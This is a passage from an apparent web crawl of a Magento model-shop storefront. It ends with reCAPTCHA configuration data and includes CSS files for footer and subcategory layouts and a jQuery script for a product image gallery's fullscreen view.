hTw5XDqFpPw5UJwrrDrsO2B8OWw4jDg8KFWGvCiMONQ8KWwqdKwrDDgMKWOzzDi0U+wp3DkXIvYMKLcm9Aw6bClMKvw5LDvMOsIFjCvxsLOsOmE8KSTsOZw5BMHTfDssO0w5bDusKiwrnCucKSw7cnGcK6wqvDucOffE/[base64]/[base64]/ClcOqw7XCksKqw47DnMK/w7XChcK1wogKw7BxwqnCnsKvambCtMK2Cy90w7FUBjQxw5fDgnTCsmXDlMOhw7cgGXDCoSM1w7LCnF/Cp8KNMsOeb8O2cj7CicKfdHbDhFhrSMKyDcOow7M5w5xGPjNhwrBDw6k/b8KsEcK7wqtQFMO/[base64]/DhGrDjU7Dt8Kaw7V9wrXDlMO8w7V3JDTCogbDsBtyw6ddf3rCm2DCvcK9wpN9Nlozw6fCosKvwoPChMKRFQEow6wKw4V9DDlwS8KBTBTDkcOMw6nDosOawpfCkcO+w6vCg2jCoMKoDXHCuCoIRWtXwq3ClsO4AMOWW8OyCX/Cs8KEw78gG8KQYHwoZMKQSsOkRT7CpzPDhsODwqfCnsORCMODw53DqcKsw5/[base64]/[base64]/CpcOhDMOjwoTDnmjDniguwq87wqZAwqggM8KYbcOhw602YDzDoWfCjSnDhsOKXmRCbwhAw5fDtwc5NMKDwqYCwr4Cwp/DjB7DgMOyMMKcccKLJsOHwq4gwoNZQmQAbHJ1wocPw58ew7MZNB/Dk8O0R8Onw45XwpjCl8Kjw6bCp1tLwrjCk8Kme8KhwqXChsOsLl/CiwPDvcKwwpHCrcKkZ8ORQnvDqsO6w53DhCTCu8KsFhDDpsOIQWUrwrIpw6HDrzPDsVbDusOvw58SWwHDunvDssO+U8Okd8Kxb8KDXyjDm15iwpsPacOgRwVnTBsZwrfCncKfFjHDj8O/w4bDpMOLRwQWWjTDpMORZcOdHwscBk1iwqnCngZSw5LDu8OGJ1Isw5TDqsOww79dw7M7wpTCtUQ0wrEwFjwVw7XDu8Kow5bDsjrCgjl5XMKDdsOZwoTDoMOIw78NBSZkOwNOTcOLUMORKMOaCUvDlsKDZsK/GMKjwpvDnUPCgw4ranI+w5fDkMOaFAjCvsKDL0XCrMK6TgXDuFLDnmjDhxvCvcKgw4cWw6XCjAd4cGHDlMOIV8KJwopjQmrCmsK8MRkTwoYkODVEFFwDw4TCvMOgwqp3w5I\\u003d\x22],null,[\x22conf\x22,null,\x226Lf3quMrAAAAAF_M0DpayPUTc8ARuYaLiqSyGv2Y\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,902],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://allenmodels.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f2LitsduRzzjsEOcJgoKvd3StJD3Npl0B/mJqgAjIe8\\u003d\x22,1,0,null,1,1769461501528,0,0,[130],null,[196,58,8,195],\x22RC-H_N_XTx9xh4N3g\x22,null,null,null,null,null,\x220dAFcWeA7pioEntpadHmihD5qRtF0oZNzryF7Z4ToU2axmaJq_Sa3TsSzdXH4l2lZ7fXyW_D5VXmQ2tuJmQ1Fxx5E2teWxLdqIoQ\x22,1769544301137]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://allenmodels.com/static/frontend/Allen/models/en_US/css/custom.css
body_size: 446
content:
.category-image img{
    border: solid 1px #ccc;
    padding: 15px;
    display: block;
    margin: auto;
}
ul.footer .nav a{text-transform:uppercase;}
.footer-3-col{
    display: flex;
    flex-direction: column;
    flex-basis: 50%;
}
#footer-wrapper{
    display: flex;
    flex-direction: column;   
}

.footer address{
    text-align: center;
    margin-top: 50px;
    font-size: 12px;
}
.footer address{
     padding-top: 10px;
}
.footer-container .block.newsletter {
    max-width: 100%;
}

.page-header .panel.wrapper{background: #4D0005 !important;}

@media (min-width: 650px){
   #footer-wrapper{flex-direction: row;}
   .footer address{padding-top: 0px;}
}
@media (min-width: 768px){
   .block.newsletter {
      margin-top: 11px;
      max-width: unset;
      width: max-content;
   }
}

--- FILE ---
content_type: text/css
request_url: https://allenmodels.com/static/frontend/Allen/models/en_US/Apptrian_Subcategories/css/apptrian_subcategories.css
body_size: 844
content:
/*!
 * @category  Apptrian
 * @package   Apptrian_Subcategories
 * @author    Apptrian
 * @copyright Copyright (c) Apptrian (http://www.apptrian.com)
 * @license   http://www.apptrian.com/license Proprietary Software License EULA
 */
 
.apptrian-subcategories-grid, .apptrian-subcategories-list {
    clear: both;
    display: block;
    margin: 0;
    padding: 0;
    border: none;
    box-sizing: content-box;
    width: 100%;
    list-style-type: none;
    text-align: left;
}

.apptrian-subcategories-heading {
    margin: 16px 0;
}


/* bof Grid layout */

.apptrian-subcategories-grid li {
    display: inline-block;
    text-align: left;
    margin: 0;
    padding: 0;
    border: none;
    box-sizing: content-box;
    width: 25%;
    vertical-align: top;
}

.apptrian-subcategories-grid .apptrian-subcategories-category {
    display: block;
    margin: 16px;
}

.apptrian-subcategories-grid .apptrian-subcategories-category-image img {
    margin: 0;
    padding: 0;
    border: none;
    width: 100%;
}

.apptrian-subcategories-grid .apptrian-subcategories-category-name {
    text-align: center;
}

/* eof Grid layout */


/* bof List layout */

.apptrian-subcategories-list li {
    display: block;
    margin: 0;
    padding: 0;
    border: none;
    box-sizing: content-box;
    overflow: auto;
}

.apptrian-subcategories-list .apptrian-subcategories-category {
    display: block;
    overflow: auto;
    margin: 16px;
}

.apptrian-subcategories-list .apptrian-subcategories-category-image {
    float: left;
    width: 20%; /* These percentages must match 1/3 */
}

.apptrian-subcategories-list .apptrian-subcategories-category-image img {
    margin: 0;
    padding: 0;
    border: none;
    width: 100%;
}

.apptrian-subcategories-list .apptrian-subcategories-category-name {
    margin: 0 0 16px 20%; /* These percentages must match 2/3 */
    padding: 0 0 0 32px;
}

.apptrian-subcategories-list .apptrian-subcategories-category-description {
    margin: 0 0 16px 20%; /* These percentages must match 3/3 */
    padding: 0 0 0 32px;
}

/* eof List layout */


/* bof Media Queries */

/* FYI
    - Setting width of li element to:
        100%  = 1 per row
        50%   = 2 per row
        33.3% = 3 per row
        25%   = 4 per row
        20%   = 5 per row
        etc.
    - These depend on your site design and you can change them if you like.
 */

@media only screen and (min-width: 320px) {
    
    .apptrian-subcategories-grid li {
        width: 100%;
    }
    
}

@media only screen and (min-width: 360px) {
    
    .apptrian-subcategories-grid li {
        width: 100%;
    }
    
}

@media only screen and (min-width: 400px) {
    
    .apptrian-subcategories-grid li {
        width: 100%;
    }
    
}

@media only screen and (min-width: 480px) {
    
    .apptrian-subcategories-grid li {
        width: 50%;
    }
    
}

@media only screen and (min-width: 540px) {
    
    .apptrian-subcategories-grid li {
        width: 50%;
    }
    
}

@media only screen and (min-width: 600px) {
    
    .apptrian-subcategories-grid li {
        width: 50%;
    }
    
}

@media only screen and (min-width: 640px) {
    
    .apptrian-subcategories-grid li {
        width: 50%;
    }
    
}

@media only screen and (min-width: 720px) {
    
    .apptrian-subcategories-grid li {
        width: 33.3%;
    }
    
}

@media only screen and (min-width: 768px) {
    
    .apptrian-subcategories-grid li {
        width: 33.3%;
    }
    
}

@media only screen and (min-width: 800px) {
    
    .apptrian-subcategories-grid li {
        width: 33.3%;
    }
    
}

@media only screen and (min-width: 960px) {
    
    .apptrian-subcategories-grid li {
        width: 33.3%;
    }
    
}

@media only screen and (min-width: 1024px) {
    
    .apptrian-subcategories-grid li {
        width: 25%;
    }
    
}

@media only screen and (min-width: 1280px) {
    
    .apptrian-subcategories-grid li {
        width: 25%;
    }
    
}

/* eof Media Queries */


--- FILE ---
content_type: application/javascript
request_url: https://allenmodels.com/static/frontend/Allen/models/en_US/Bss_SimpleDetailGroupedProduct/js/view-image.js
body_size: 884
content:
/**
 * BSS Commerce Co.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://bsscommerce.com/Bss-Commerce-License.txt
 *
 * @category   BSS
 * @package    Bss_SimpleDetailGroupedProduct
 * @author     Extension Team
 * @copyright  Copyright (c) 2017-2018 BSS Commerce Co. ( http://bsscommerce.com )
 * @license    http://bsscommerce.com/Bss-Commerce-License.txt
 */
define(
    [
        'jquery',
        'jquery/ui',
        'Magento_Ui/js/modal/modal',
        'mage/gallery/gallery',
        'magnifier/magnifier'
    ],
    function ($) {
        $('[data-gallery-role=gallery-placeholder]').on('gallery:loaded', function () {
            $('[data-gallery-role=gallery]').on('fotorama:fullscreenenter', function () {
                if ($(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img").hasClass('bss_display_ipt')) {
                    $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").attr('style', 'display: none');
                    $(".bss_display_full_ipt").attr('style', 'display: block');
                } else {
                    $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").attr('style', 'display: block');
                }
                $(".bss_display_ipt").attr('style', 'display: none');
                $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img").attr('style', 'display: none');
            });
            $('[data-gallery-role=gallery]').on('fotorama:fullscreenexit', function () {
                if ($(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").hasClass('bss_display_full_ipt')) {
                    $(".bss_display_ipt").attr('style', 'display: block');
                    $(".bss_display_full_ipt").remove();
                } else {
                    $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img").attr('style', 'display: block');
                    $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").attr('style', 'display: none');
                }

            });
        });

        $(".view-image-modal").on('click', function () {
            $(".bss_display_ipt").remove();
            $(".bss_display_full_ipt").remove();
            $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img").attr('style', 'display: none');
            $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").attr('style', 'display: none');

            $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img").prepend('<img src="' + $(this).attr("src") + '" alt="Image" class="fotorama__img bss_display_ipt"/>');
            $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img").prepend('<img src="' + $(this).attr("src") + '" alt="Image" class="fotorama__img--full bss_display_full_ipt"/>');
            $(".bss_display_ipt").attr('style', 'display: block');
        });
        $( "body" ).on('click','.fotorama__nav__frame', function() {
            $(".bss_display_ipt").remove();
            $(".bss_display_full_ipt").remove();
            $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").attr('style', 'display: none');
            $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img").attr('style', 'display: none');

            $('[data-gallery-role=gallery]').on('fotorama:showend', function () {
                $(".bss_display_ipt").remove();
                $(".bss_display_full_ipt").remove();
                $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img--full").removeAttr('style');
                $(".fotorama__stage__frame.fotorama__active.fotorama__loaded--img .fotorama__img").removeAttr('style');

            });
        });
    }
);
